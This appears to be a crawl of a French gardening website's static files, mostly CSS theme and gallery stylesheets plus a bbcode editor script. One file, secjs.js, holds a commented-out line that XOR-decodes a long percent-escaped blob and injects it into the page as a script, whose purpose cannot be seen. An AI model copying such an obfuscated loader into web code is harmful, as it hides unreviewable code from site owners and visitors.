form#new_user legend{font-weight:bold;background:#fff !important;border:1px solid #126610;padding:3px}
form#new_user p{margin:5px}
#formlogin fieldset{background:#EFFDFF;border:1px solid #B5B8C2;border-radius:10px;padding:15px;}
#formlogin fieldset>hr{border:0px dashed #126610;border-top-width:1px;height:0px}
#valider,#envoyer,#submit_login_bloc,#submit_login,#s_button,#annuler,#poster,#verifer,#retour,#button,#bouton,#bouton2,#submit,#reset,#prev,
#validation,#res_edit,#all,#modbuttoncompteur,#validform,.k_bloc input, .k_bloc textarea, .k_bloc select {background-color:#ecf7ff;font-size:100%;padding:3px;color:#000;cursor:pointer;}
select{font-size:0.900em !important}
#valider:hover,#envoyer:hover,#submit_login_bloc:hover,#submit_login:hover,#s_button:hover,#annuler:hover,
#poster:hover,#verifer:hover,#retour:hover,#button:hover,#bouton:hover,#bouton2:hover,#submit:hover,
#reset:hover,#prev:hover,#validation:hover,#res_edit:hover,#all:hover,#modbuttoncompteur:hover,#envoyer:hover,#validform:hover,.k_bloc input:hover, .k_bloc textarea:hover, .k_bloc select:hover {background-color:#acc6fb;border:none;font-size:100%;padding:3px;color:#000;border-radius:5px;cursor:pointer;border-style: solid;
border-width: 1px;}
textarea, select {padding:2px;}
input,textarea, select {font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 1.0em;color: #666666;border-style: solid;border-width: 1px;border-color: #CCCCCC;background-color: #ffffff;border-radius: 5px;}
#valider[disabled], #valider[disabled]:hover, 
#envoyer[disabled], #envoyer[disabled]:hover,
#submit[disabled], #submit[disabled]:hover {border: 1px dotted #000;background:#f63b12;color:#fff;}
.k_bloc input, .k_bloc textarea, .k_bloc select{max-width:180px;}
input:hover,textarea:hover, select:hover {color:#070707;background:#d9edf9}
input:focus,textarea:focus, select:focus {color:#000;background:#FFF}
input.post, textarea.postzone, select {background-color:#fff ; color:#474747;}
.onmouse_over {border: 1px #666 dashed;background: #eee;}
.onmouse_out{border: 0px;}
.onmouse_over_forum {background: #ddd;}
.onmouse_out_forum {border: 0px;}
#choice_bbcode_color, #choice_bbcode_size, #choice_bbcode_font{z-index:50;-moz-border-radius:10px;position:absolute;width:180px;padding:10px;margin-top:-100px;margin-left:220px;background-color:#6FAFDD;}
div.EditPost{text-align:right;padding-top:5px;}
span.EditPost{font-size:7.2pt;width:100%;border-top:1px dashed;border-left:1px dashed;border-right:1px dashed;padding:2px 5px 2px 15px;margin-right:5px;background: #fcc;}
div.MovePost{text-align:right;padding-top:5px}
span.MovePost{font-size:7.2pt;width:100%;border-left:1px dashed;border-right:1px dashed;border-bottom:1px dashed;padding:2px 5px 2px 15px;margin-right:5px}
.NavRubFo, .NavRubTopicFo, .NavTopicFo {float:right !important;margin-right:5px !important;font-size:smaller !important}
.NavRubFo span, .NavRubTopicFo span, .NavTopicFo span{background-color:#666;color:#f2f2f2;padding:0px 2px}
.NavRubFo select, .NavRubTopicFo select, .NavTopicFo select{}
.NavRubFo a, .NavRubTopicFo a, .NavTopicFo a{border:1px solid #d3d0d0;padding:0px 2px;text-decoration:none;}
.NavRubFo a:hover, .NavRubTopicFo a:hover, .NavTopicFo a:hover{background-color:#6fafdd;color:#fff;border:1px solid #fff;}
.username_login, .username_password, .username_connect{padding-left:25px !important;height:15px;background-image: url(../../../modules/espace_membre/images/login_bg_2.png) !important;background-repeat:no-repeat !important;padding: 3px;}
.username_login {background-position:3px 1px !important;}
.username_password {background-position:3px -27px !important;}
.username_auto {vertical-align:middle;}
.username_connect{background-position:3px -51px !important; height:26px !important;width:135px !important;}
.MultiInputInline span{margin-left:25px;}
.ancre{padding-top:55px}
.ancre1{padding-top:25px}
.align-center{text-align:center;} .align-left{text-align:left;} .align-right{text-align:right;}
.float-left{float:right;} .float-left{float:right;}
.fvariant-smallcaps{font-variant:small-caps}
.mini_message{margin-left:10px;font-style:italic;font-size:smaller}
.quote{background-color: #E2ECF8;border-width: 1px;border-style: dashed;border-color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;color: #000000;padding: 4px;line-height: 13px;position: relative;left: -2px;}
.code_php{background-color: #e2ecf8;border-width: 1px;border-style: dashed;border-color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;padding: 4px;line-height: 11px;left: -2px;overflow: auto;}
.code_php_titre {}
.code_php ol{padding-left:35px;}
.code_php_citer{background:#c0ddf7;margin-left: -4px !important;margin-top: -4px !important;width: 660px !important;max-width: 650px !important;padding: 4px;font-size: 14px !important;}
.surlign{background:#cdd585}
.esp-avatar img{width:48px !important;border:2px solid #fff;margin-left:15px;float:left}
.esp-mail, .esp-quit{margin-left:70px;position:relative;top:-5px}
.esp-mail a, .esp-quit a{position:relative;top:-12px;left:5px;font-style:italic}
#apercu{text-align: left;height: 220px;width: 580px;color: #3366CC;overflow: auto;padding: 2px;border: 1px;border-top-color: currentcolor;border-top-style: none;border-right-color: currentcolor;border-right-style: none;border-bottom-color: currentcolor;border-bottom-style: none;border-left-color: currentcolor;border-left-style: none;border-style: solid;border-color: #000;margin-left: auto;margin-right: auto;}
.mesliens {text-align: center;font-size: 1.0em;color: #1b7a07;padding: 5px;background-color: #f8fdc0;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 10px;width: 80% ;margin-left: auto;margin-right: auto;margin-top: 7px;}
.mesliens a {color: #000 !important;text-decoration:none;}
.mesliens a:hover {color:#1daa00 !important;}
#link_bar{font-size:15px;	padding: 5px;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 8px;background-color: #f8fdc0;width: 55%;margin-left: auto;margin-right: auto;margin-top: 7px;}
#connectes_end{width:65% !important;margin-left:auto !important;margin-right:auto !important;margin-top:18px !important;margin-bottom:3px !important;padding:5px !important;-moz-border-radius:10px !important;font-size:9px !important;text-align:center !important;background-color:#f8fdc0 !important;color:#666 !important;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 8px;}
#connectes_end strong, #connectes_end a{font-size:12px !important;color:#000 !important;}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/menuD_bloc.css
body_size: 445
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: menuD_bloc.css  V1.8 2024-05-02 20:50:00   #
#################################################*/

/* élément contenant le menu */
.ancre_menuD{vertical-align:top;}

/* style général des ul */
.menuD,.menuD ul {
  padding: 5px;
  margin-left:0px;
  list-style-type:none;
  margin-bottom: -5px; 
  margin-top: -5px; 
}
.menuD ul {
  margin-left:-10px;
}

/* liens du menu */
.menuD .normal a{
  margin: 0px;
  padding:2px 2px 2px 25px;
  text-decoration:none;
  cursor:pointer;
  background: url(../images/menu/puce.png) 7px 6px no-repeat;
}
.menuD {
  font-weight : bold;
}
.normal a:hover,.normal a:active,.normal a:focus {
  font-weight : bold;
  /*text-decoration:underline overline;*/
  background: url(../images/menu/puce-on.png) 7px 6px no-repeat;
}
.menuD .normal .lien_page{
  color:#00b203;
  font-weight : bold;
  /*text-decoration:underline overline;*/
}

/* titres de liste */
li.reduit {
  margin: 0px;
  padding:2px 0px 2px 25px;
  background: url(../images/menu/puce.png) 7px 6px no-repeat;
  font-weight:bold;
}

li.ouvert{
  margin: 0px;
  padding:2px 0px 2px 25px;
  background: url(../images/menu/puce-on.png) 7px 6px no-repeat;
  font-weight:bold;
}

.reduit a,.ouvert a{
  /*text-decoration:underline;*/
  cursor:help;
}
.ouvert a{
  background-color:#CFF0;
}
.reduit a{
  background-color:#CFF0;
}

/* les textes */
.texte {
	font-weight:normal;
	color:3366CC;
}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/menuD_admin.css
body_size: 144
content:
/*##################################################
# KwsPHP Web System                                #
# Théme webjardiner by JfrPro			           #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro     #
# $Id: menuD_admin.css  V1.8 2024-05-02 20:50:00   #
##################################################*/

.itemenu {
	cursor: move;
}

#FormName, #EnregistrementPosition  {
	padding-bottom:20px;
	text-align:center;
}

#FormName input[type=submit] {
	margin:10px;
	cursor: pointer;
}

#EnregistrementPosition input[type=submit] {
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/video.css
body_size: 566
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: video.css  V1.8 2024-05-02 20:50:00        #
#################################################*/

/* Entete video */
fieldset.entete_video{
	border:5px outset #35D1F5;
	border-radius:10px;
	background-color: #D8FFFF;
	text-shadow: 3px 1px 1px rgb(216, 216, 216);
}

/* Entete video pour le div */
fieldset.entete_video div {width:100%; text-align:center;}
/* Entete video pour les lien (balise a) */
fieldset.entete_video a {font-weight:bold; font-variant:small-caps; font-size:15px; }

#entete {
	width:100%;
	text-align:center;
}

.abs {
	vertical-align: 50% ;
}

#page_video {
	margin-top:25px;
	width:75%;
}
#cadre_centre {
	margin-top:2px;
	width:100%;
	overflow:hidden
}
#centre_gauche {
 	float:left;
	width:40%;
	background-color:#D8FFFF;
	border-radius: 10px;
	border: 1px solid #938f8f;
	
	}
.img1 {float:left;margin:5px}

#centre_droite {
	float:right;
	width:45%;
	/*height:190px; */
	background-color:#D8FFFF;
	border-radius: 10px;
	border: 1px solid #938f8f;
	
}
#footer {
	clear:both;
	width:100%;
	text-align:center;
}
.pos_video {
	text-align:center;
	width:100%;
}
#commentaires {
	clear:both
}
.commentaires_haut{background:url(../img/commentaires_haut.png) no-repeat;height:18px;margin:0;padding:0}
.commentaires_contenu{background:url(../img/commentaires_contenu.png) repeat-y;width:620px;padding:0 15px;margin:0;}
.commentaires_bas{background:url(../img/commentaires_bas2.png) no-repeat;height:28px;margin:0;padding:0}
#copy {
	text-align:right;
}

div#footer {
    background: #d4d4d4;
    height: 149px;
    border-top: 1px solid #4e4e4e;
    text-align: center;
    padding: 0.75em;
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/modules/social/styles.css
body_size: -48
content:
.socialejfr{	
	text-align:right;
	color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/modules/mg3/style.css
body_size: 580
content:
/* mg3 pour kws, par Choubs  */

/* mg3 barre titre */
span.mg3_badtit {
	font-size: small;
	font-weight: bold;
	vertical-align:middle;
}
span.mg3_badtit a {
	text-decoration: none;
}
span.mg3_badtit a:hover {
	color:red;
}
span.mg3_badtit span {
 float: right;
}
span.mg3_badtit img {
 border: 0;
 vertical-align: middle;
 height: 13px;
}

/* mg3 boutons de la galerie ( tri ) */
img.mg3_bouton { 
 border: 0;
 height: 1em;
}

/* mg3 barre administration */
div.mg3_badmin {
 text-align: center;
 background-color: #DBF9F0;
}

/* mg3 barre de navigation entre les pages d'albums */
div.mg3_album_nav {
 text-align: center;
}
div.mg3_album_nav img {
 height: 1em;
 border: 0;
}
td.mg3_album_vig { /* mg3 vignettes de la galerie */
 vertical-align:bottom;
 text-align:center;
}
td.mg3_album_vig img { /* mg3 vignettes de la galerie */
 border: 0;
 max-width: 120px;
 max-height: 120px;
}
td.mg3_album_com { /* mg3 commentaire albums */
 text-align:center;
 border-top: solid 1px #DBF9F0;
 border-bottom: solid 1px #DBF9F0;
 padding: 5px 0 5px 0;
}

/* mg3 images de la galerie */
td.mg3_image { 
 vertical-align:bottom;
 text-align:center;
}
td.mg3_image img { 
 border: 0;
 max-width: 700px;
 max-height: 700px;
}
/* mg3 intitule d'une image */
td.mg3_image_int {
 text-align: center;
 font-weight: bold;
}
/* mg3 commentaire d'une image */
td.mg3_image_com {
 text-align: center;
 font-weight: bold;
}
/* mg3 tableau des propriétés */
table.mg3_image_prop  {
 width: 100%;
}

/* mg3 vignettes previsualisees */
table.mg3_previsu  {
 width: 100%;
}
table.mg3_previsu  td {
 text-align: center;
}
table.mg3_previsu img {
 border: 0;
 max-width: 120px;
 max-height: 60px;
}

/* mg3 commentaires */
table.mg3_comment {
 width:100%;
 padding:0;
 padding-top:5px;
 margin:0;
}
table.mg3_comment td {
 border:0;
}
table.mg3_comment img { /* l'avatar du membre */
 max-width:35px;
 max-height:35px;
 border-radius: 100%;
}


/* mg3 recherche */
table.mg3_recherche {
 width: 100%;
}

/* mg3 bloc */
table.mg3_bloc {
	width: 100%;
	text-align:center;
/*	font-size:xx-small; */
}
table.mg3_bloc img {
	border:0;
}

/* mg3 trace */
table.mg3_trace {
	width: 100%;
	text-align:center;
}

td.mg3_commentaire_param {
 font-size: xx-small;
 font-style: italic;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/includes/secjs.js?url_def=https://www.webjardiner.com/
body_size: 4449
content:
//var h=document.getElementsByTagName('head')[0]; var s=document.createElement('script'); s.type='text/javascript'; s.text=(dec(unescape("%8D%C7o%CD%D8U%AE%A0%DE%E3%60AX%19%A0%EB%AE%E1l%1C%3AW%80%1A%CFz%F7%E5%B1%15%0A%1B%0D%3CDI%BC%3E%D0%3B%F7%0B%B8%AD%AB%F2%DF%13B%979f%83@%AC%3A%B4%C6o%80%B1uq0Cc%3Cu%B5%A1s6%D1%9E%EB18%D3%98%98%96%C6%AD%FCs%3C%7D%15K%82%E6%812%B9H%FET%22%80%BD%E9@%F6W%B2C%E4%C2%17%B2%A2F%1B%FFR%BDWj%E57%23%20%8E%A21r%A3%88%07%01z%9A%FA%A8y4%DF+%1B%FA4%B8%C0%83%ED%18s%13%93%2C0%B9%DEV%A5%C1%DC%0A%092%9C%E1%24%EA%01%F9%94X%23%29%FC%96%93%95%C8%C7bo%B3-G%8CL%8Dn%90u%21%0B%27%B5YDxc%9E@%0E%91O%92%AEG%86%20%FEx%0FU%83%F5%3Ag%BAd%7C%C1b%93/%D4e%8Dz%A7%14%88B%A2%25%3EL%B33+%CB%D72-I%E7%C0%D6YmK%07%E1g%C9%9Bv_+s%A7e%86%F1F%07%1A%9A%C5I%85%E0%CD%93i%A2%B6%E5%95%CF%83%B5%25%F9S%8Bk%5B%5E%F6%23%E48%FD%23y%B6zw%14%15%E1%AC%00%91%8A%23%A8%D4%08v%87%C7o%EBy%01%CF%BDJ%A7%E8%3A%C0S%0B%180%B7%F7%F1%FA%CA%98s%97T%BD%07L%19SA%A94%FC%C3%BFg%8B%833%0D%001%20O%04%11%0B%93%26%01%A6%D4%26w%F11%11%A6%A5rl%A4z%BE%F1%3E%7C%1B%EA%110W%E9V%FDq%BD%C0%F1%2Ct%C1%3A%B9BMS%95D%22%0A%9Bi%AC%DC%B0P%C4%A6u%1F%CES%E6%FD%A9%EAT%B9%93%F6%A5%C2%BC%8F%93r%A9%F8%0C%3C%08%D4%CA/-%21o%90%BD%E7%AD%5C%3B%F3%8DM%21%28%97%EE%981%B4N3.d%05J%88%08%23%AC5%9B%7C/%A7%28%B6d%F9%D3%18%DBE%3E%C0%86%231%8F-%3F%89%C6%FC%B3%27%8A%A1%94%1F%C294D%D7%AF5D%A1%91%00tU%B5%3C%D6%EF%866h%C8%80%D8%94%3A%27%8D%D2%7B%1C%0E%FE%C9%FE%F7K1%B8Y%3C%F0%9B%F1G%F3@%C8r%DDZ%00+L%8F%06%89%1D%21j%FBo%A9-o%3B%3E%08%1E%10R%C71%AE%3F%E2W%B1%A6p%B4%00%BE%BC%18%BE%98%CF%1ADD%11q%9D%E6%FE%1C8%BB%91%7D%D1%91%0E%C4%F13%1B%15%1C%FB_%EC%9F%DE%F1%DEg%83%89%C3u%80%DFm%1A%13%3D%19%9E%F0%F3%E7%87xg%04%CA%F0%BE%8B%A7%84%FDU%FA%24%81%17Iv%9A%B4%C3%FEB%D9%CA.z%07%F3%11%FE%1CD%AA%C6.%60%5E%A7%B1e%8EyC%E7-%FB%BA%E6%A2Y%D3+%BC%2C%07N%21%88%DDs@%60%DCL%B7%BB%84%BE%88%19%C2%AAy%BF%CF%C9%0F%A8%5E%7C%F5%E5%B0%07%205T%BA%C4%A7Y%B2%A2%F97%04%B5%F2%3B%1E%B4%E1%0E%F3%08i%09%12w%E8o%0E%13%B1%C6-G%E0%B5%BD%1D%F0%22%FB%C3L%0FM%C9E%D7%F1K%A5%FDH%B8%80%17%A7%A6%80%22e%8B%DF%B1%10U%16%C1%7F%D5%D9%CCo%0CcP%AD%F6Q%13%9F%C4%8F%2C%F4O%7F%10%28X.%05%D1%87%1F%05i%D7%D7bK%AF%C0%277%F5%06%18%7C%C10%7E%A8%06%97%C2%CF%D5%F8%22%DE5tW%FF%91%A3%99%07%C0o%0A%BEy%07%3B%AC%B6*l%18%E6%93O%0DGu%21g%961%0B%F1%B6%F2%1A%7Ep%16%3F%A7@%882%1E2%8C+%1E%89%5B%D4.%FAP%05%B1%DC%F62GK%CFQ%5B%FB%A3%C4%E8%24%DE%A5%E8%9B%18%FC%C2j%D2%E4%3D%7Dw%FD9%7E%0A_h%7Bl%0EJ%02%0A%DF%F1%CF%C0%C4%C7s%E7%3D%60%FB%EA%0Eb%B7I%3BP%A2%A4%89%08%9C%F2%E0%7E%B9p%89%C2%212F-%F9%B7J%3F%E6U%24%5C%19%C0%90%87%CC%07%DANo%91%ED%9FLlT%7B%8AT%DD%CB%C9H%EB%B6%00%10%9Eu%24%A0CF%92%B8%C2%C1%24%B6%11C%BA%28%D9i%88%A8%98%E6%1A%F1%83%E3%5E%B0%8E%3C%E4%CE%98%FEk%DB%91%07%CEd%02%BBl%C8T%E2gy%B7%E3%8A%05%D3%E3%D0%CB%91%9FI%5Cs%1C%FFo%87%B5%C9%7C%B7%C7V%0C%7C%7B%83%7F%EF%D4%82%B13v%86Z%E5%FF%B7Z%A7%16%FE%DEp%0C-%3D%BF%01%D6%C3%D1%9A%0E%F4%82L%B1HLg%80.%AE%BB%9F%F2%A1t%B3b%C9%1F%5E%3ES%FA%A1%A2poi%BD2p%C6T%3Ez%88%D9%C4c%A8%9B%A1%7B%85%96%3Ec-n%8D%86%A0%F32%3C%5D%11%B6%0Agvf%AF%0C%0A%D6%BE%F7%0Ckc%10%AA3%F9%9F%28ao%D6%DD%83%B0%FD%9B%F1%E4D%B4%E0%BD%A4%09%CB%D1h%08%3D%9D%7DS%0D%9E%AEf%5D%3C_b%3CN%AE%0F%F0%B6%A7%C6%B0%D52m/R%BFR%92%83n%DC0I%C6%18T8%87q%ADuaA%14%E9%01l%EE%7D%F2%85%DA%B4%FA%FB%0C%FD%A1%02%13f%5D%1D%7C%E6%1E%60a%3C%7D%AF%F4%18%9F%C3%06r%07%60%B1%E0i%EA%87%DEL%B7%A3q%B0%A5%7D1%A0j%EE%D7V%A8%F6%FB%8A%1AN%7D%82B%9C9%FF%11P%80%E5%CCQO%3C%22%F5%11%FC%9B%95%E6%09%C8%11R.%8F%A4%DF.%CE%3A%E1%C1%23%C1%7E%24%BER%A9W8j6%3E%29%AB%00%C6%E7c%D9%60S/%BA%86%E9%97%3E%60%A8.%93%81%A3r%D8%ABV%5E%BA%16%D4%B5%96B%E8%F4%1B%DC%E4%F3%DB%95Q%0D%EB%7C%F22%8Ei%C6%DF1%11t%E3/%D69p_%02%B7%99K%E5N8%0F%EC%17%99%CF%06%97%E9d%872e%AC%80%09%DE%02%1B%FD%86%29w%00rJ%1F%80%B8%B2%23l%25%21%EDt%1Ca.%17%ACa9%F6%94%E74P%24%93SFN%DB%14%F9%BB%3E%85%8C%5E%16%B6%3F%B3%F5%BC%3E%B4_%5D%02k1%9A%CD%98%CAf%C8%84%C8%92%857p%1B%DF%1D%FF+%23k%D0%DF%A7%A8%9B%1ACy%3C%B6/%C1%88c%E5a%9D%AF%FF%FE%FFP@%8AA%F28%F1%D4G%19%A2%3E%27%B1%3F%DE%C3RY%F2%CF%8B%9BF%3C%9AIj%8Cg%95%027%DF1%BFG%89UK%98v%C3%03%3F%0E%00%DD%C0%DC%1D%C8%D9%A3%1BL%3D%D9%DF%F4%7DmP%03%BCm%9B.X%C1%EF%A7%FAX%7F%BD%F1%E7%1D%A8%9A%8B%C7G%87%FC.p99%24%A3b%1D%9CX%D6@%CE%5E%BCda%80%86t%F9%E5%8Bl%C7%B7v%AE%22%E8+V%A8%0Ee%E4%85%B3%D4%A8%A6%F0%B5%A7%21%8EB%97%D5%0B%E5%C2%5E%1D%D9%C4B%BCl%21%E6%01%12%E4%13%8BDx5%EC%D0%5E%3C%BF%A3%0E%F2%BC%24%BA%98%D7%84R%1Ds%E2%5CB%8D%08%5C%C4%97v%BB%17%5E%7D%92%FDs%C8%AF%12%B2t%F2-/6%B6%A9%E4%5C%13%98%F4%3DL%22%CA_%95%F0%B7%19X%C76%90%E8%AC%96%9E%E0%3AY%D4-8%8BJ%B5%28%97%B2%CA%C7%9E%0A%DB%D0%28%3BI%E6%91P%269%60y%5D-%06%84%8F%81%D5%EAAL%C8%A3%9A%3C%86O*5%A2%27W%C5%A8B%3Cz%1E%CA%E6%28%12j%C7%93R+F%13%9AI%C8%EF%FD8%01J%1B%AF%03%FE%83%CC%84%F6%3A%89%AD%8Ck%0F%C2zT%28%08%3D%81%263%F4%95*9%C1%D8%9Ew%97%93%BB%D0-%B5C%CBt%E8%7B%B2%95%B1%E8%EF%BE%AC%AC%5D%C7z%05q%9AJo%9A%0EO/%7E%E1%29_%0Aq%F0p%F93%E2Z%0A%A1%EE3%03z%16%FAW%86ki%04%D9%1C%DAj%BB%F1%C5%1B%94C7%96%83%ED%86%B6%EF%06%AE%ED.%D7%A7%E3%12%C5*%B1%29bL%E6%AC%D8@%89%EA%1D%26%91%F5o%05%21%B2%FBr%95%F0%03%0C%A7%9E%A4%81%E5Gu%C2h21%85%20%86%04%E48%9C%DC%B1%95%BC%18%5DU%E4Q%B0e%B0J%10%8De%21%C9%DC%87%7E%90%A5%91%1D%A0y%E7%ED%28%D8%EB@%A1%8CC%C0Tb%C3%27%E7%3C%B6%99s%CD%C5%28%EA%D9%E3%08%95%8B%EE%AE%A8%C4%D4%27%88%DE.i%F2%B2%0D%A0%97%A5%E4%C9%ACR%06%8E%91%C4%D2%C2%B6D%0BB%14%FE%E0%7E%EB%0B%B4%84%FD%17%15%BAJ%21%F6%0CI%B3%9C%DC%27%C8%DE%3B%2C%B1%10I%09r%B7%C0%DBI%EC%D9%BE%C4%EC%12%D8%133%A0%B5%60%C7%E7%9E%90%05%0F%9DQ%88%B3%F8P%A6f4%DA%A7%9BIV%8A%EF%3B%ED%E8%B5%06%8BL/%3DJ%3Cy%84%8A%83%BF%90%93%AB%FAn%F0%09%14%AE+T%09%A2%0F%EF9%D5%A8%B2%1A%D2%D4%FE%AA%9E%FEQ%9E%E2%F4%8Ab%E4%24%23%FBs%1C_%0D%DE%CC%BAO%9D%B2%D6%1B%03%C6%7BZ%17J%3E*B%9B%D2%7B%F7%0E%AF%B5%5E%1F%16f%B6/%DC%0ED%9B%84Uz%81Ys%AC%20@%29F%7C%23%FE%AF%E9%1Dd%26M%1D0%F52%90%7D.%D2%D9%FA%ABL%E5%FB/%1F%8C%7B%BF%A4%3B%C7v%EC%11%22%02%81%29c%01%05%E2%DB%ABpejN%21%7C%D5@%0AwY%94%E1%C1%D2Zh%E6%FE%A6%DA%E6%A7%A3%D9%9F%B1%E4%BA%1E%D8%12%01%B5%EB%D7%F1%A6B0%84%BE%10.%13IQb%08keO0%EA%A7%E8%E2%04%26%16%B9o%93%A1d%F9%A8%AA%18%87+%9C%10%2CkC%A3%92%25%F2N+%12F%5D%E2%2C-7%7E%BB%EE%CB%22%E8%1C%CCx%80Z%BA%BD%21%83%3A%A2r%C8%F5%3B%0B%D9%21%A8%F4I%1A%FE8%9A%0D%AF%8Crh%8D%CC%C7%A9%DA%8Ba%86%FA%D7/%C6%17%CF%20B%DA@%7D5%F8M%D9%0C%C5xi%29%DC%911%C3cS%EDs%08G%0EN%03j%D2%5C0%2C%887%DB%1E%8C%3D%F60_%E9%C4%ACKH%F3x%85n@%3C%9E%96%C3%BC%FF%17%D17%CD%26%1F%F3%EF%223J*z%EE%F7G%D3%FBP%18%28%FA%DEP%DD%3C%82%F3%B6%A8V%E7%89%C5%14IG%A3%5B%3Cb%A4%B4D%1A%11%20H%13k%FE%D6%C1%C9%CF%9B%84%06%C4o%EBu%FB%A6BHd_%8C%1C0%DEJ%99%88N%F3%F9%A0%BF%E4P%E2%E1k%99%E4%DD39%FA%FA41_%C7%E7%7B%F9%3BV%F5%C5%B8%FC8%B7%26c/%8A%85%AE%10F%9C%FB%10O%87%7E%5E%96*%CB%B9%20%DD%E5%AC%C9w%13%C3%E80O%2CIvrz%14Ku%D1%15V%C9Az%7C%F1%F0%FA%D5%15%A8%09%BA%F76%9F%CA%7E%A17%27%ABd%D4%95%0B%95%F0%3Er%90%3F%3BL%E2I%1D1%B9x%0Fm%0D%21%CAp%CB%01%A7R%D80%E4%DDo%7D%8A%DD%ED%99d%1E%01%F2%5D%F7%27/ov%18%AA%BD%E4%97%A3z/%E8%C6%D41r%E3%A9%96%ADG%F2%9A%18%CC/%85q%29%C4%88%ECn%15%10%13%F5%F1%A1%AD%28%E3+A%CC%DA%F7%8E%1Fm%B8%1Ai%C8%AB4%80%26%1D%17%92%3DN%94%14f%F6%9A8%AEK%02%B5%DD%A1Y%E5%E3%26%14%1F%EB%5CWa%B4%EC%D1%96%AD%C5%B45%15%89%DDQT%CF%A7%9DP%A7%9E%E5%C6%85%0E%CF%E0%B1.%CFi%E4%CB%E11y%19%94%9E%21%8Ap%89%D2%9Ar%B8%E4V%93%98r%899%19%23%DDH%1D%90%7B%1A%D2%BC%09%E2%16%98%00%5E%9D%03%88P%5B%15%0A%DA%A2%DC%97%D7%23W%E5v%03%DAD%DB%23%5B@%ADe%A1%A5%F0%EA.%A1%90%A2%FD5B%11%16%7B%C3%F0%29m%C4%B8%A8Y%FCl%7B%7F%E5%F5%E1%1D%BA%F48%A9%DE%96%05%20%BD%BD%03%BB%3A%E9sB%89W%14*%23%928%02G*%BB%DDd%3Ct%91Zr%18%89%08%AA%D1%85%87%26%AE%F5z%18%A9%AC%9AT%E4L%60T%9B%B7%93%06Xi%BD%C3%1A%8BM%D1%B8N%A7y%94%5E%D6A%07%01OG%7C%CE%5C%E9c%99N%98%E2%A2%F7q%A1%D2%AD%E88%27Tj%C3%22%F6%DE%CF%B6%BD%89%28b%94%9B%B8%A534%EAh%E2a%16%AEq%0Co%10%D9%94%F2%A0n%06%FB%A6%EB-*%A8GC%A6%97%B3%A0%F6%D7%DEm%EB%AF%1BT%BA%87%AC9%03%DE%19%05O%07%80%EE%E3%D1%13g%20%9Fh%E2%BC%941%A2%3BA5r%5C%0D%7E%F5n%A1%B2%2Ck%18%7El%D4%29%96%D4%1A%DF%21%9Dt%C7%19MK%F5%09%E4%0D_%0CP%01%0Fr%F5%CEo%DCL%E0%7C%A3%20%1D%1F%0D%EC%3Eq%EE%FA%9DU%EBEXv%8Ck%E2o%2C%1B%D8%B3T%89%B4%FE%96%26%83h%9B%E1%B9"))); h.appendChild(s);function dec(txt){var n=42;var p="";for(var i=0;i<txt.length;i++){n=(211*n+1283)%6085;p+=String.fromCharCode(txt.charCodeAt(i)^(n%255));}return p;}

--- FILE ---
content_type: application/javascript
request_url: https://www.webjardiner.com/includes/bbcode.js
body_size: 971
content:
// $Id: bbcode.js 6 2022-01-19 00:37:38Z Otocinclus $

function format(f)
{
	if(f!='')
	{
		var ObjTA = document.getElementById('postzone');
		var CurScroll = ObjTA.scrollTop;

		var f1 = f2 = f;
		var f3 = f4 = '';
		if (f == 'list')	{f3 = '\n[*]'; f4 = '\n';}
		if (f.match("="))	var f2 = f.substring(0,f.indexOf("=",0));
		var DecalDeb = f1.length+f3.length+2;

		//IE
		if (document.selection)
		{
			var str = document.selection.createRange().text;
			ObjTA.focus();
			var sel = document.selection.createRange();
			if (f1.toLowerCase()!="hr")
			{
				sel.text = "[" + f1 + "]" + f3 + str + f4 +"[/" + f2 + "]";
				sel = document.selection.createRange();
				Recup_Cursor(ObjTA,sel,sel,DecalDeb,str,CurScroll);
			}
			else
			{
				sel.text = str + "[" + f1 + "]";
				Recup_Cursor(ObjTA,sel,sel,0,'',CurScroll);
			}
			return;
		}
		//MOZILLA/NETSCAPE
		else if (navigator.appName=="Netscape" || navigator.appName=="Konqueror" || ObjTA.textLength >= 0)
		{
			var startPos = ObjTA.selectionStart;
			var endPos = ObjTA.selectionEnd;
			var chaine = ObjTA.value;
			if (f1.toLowerCase()!="hr")
			{
				ObjTA.value = chaine.substring(0, startPos) + "[" + f1 + "]" + f3 + chaine.substring(startPos, endPos) + f4 +"[/" + f2 + "]" + chaine.substring(endPos, chaine.length);
				Recup_Cursor(ObjTA,startPos,endPos,DecalDeb,DecalDeb,CurScroll);
			}
			else
			{
				ObjTA.value = chaine.substring(0, startPos) + chaine.substring(startPos, endPos) + "[" + f1 + "]" + chaine.substring(endPos, chaine.length);
				Recup_Cursor(ObjTA,endPos,endPos,DecalDeb,DecalDeb,CurScroll);
			}
			return;
		}
	}
}

function sm(f)
{
	f = f + " ";

	var ObjTA = document.getElementById('postzone');
	var CurScroll = ObjTA.scrollTop;
	var DecalDeb = f.length;

	//IE
	if (document.selection)
	{
		var str = document.selection.createRange().text;
		ObjTA.focus();
		var sel = document.selection.createRange();
		sel.text = str + f;
		Recup_Cursor(ObjTA,sel,sel,0,'',CurScroll);
		return;
	}
	//MOZILLA/NETSCAPE
	else if (navigator.appName=="Netscape" || navigator.appName=="Konqueror" || ObjTA.textLength>=0)
	{
		var startPos = ObjTA.selectionStart;
		var endPos = ObjTA.selectionEnd;
		var chaine = ObjTA.value;
		var smileylenght = f.value;
		ObjTA.value = chaine.substring(0, startPos) + chaine.substring(startPos, endPos) + f + chaine.substring(endPos, chaine.length);
